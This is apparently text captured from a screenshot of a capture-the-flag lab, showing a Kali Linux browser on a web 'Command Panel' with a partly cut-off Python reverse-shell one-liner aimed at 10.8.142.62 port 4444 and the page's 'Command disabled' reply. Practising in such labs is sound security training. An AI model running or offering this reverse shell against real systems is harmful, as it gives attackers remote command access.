 10.10.172.106/portal.php
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
et.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.142.62",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/bash","-i"])'
Execute
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.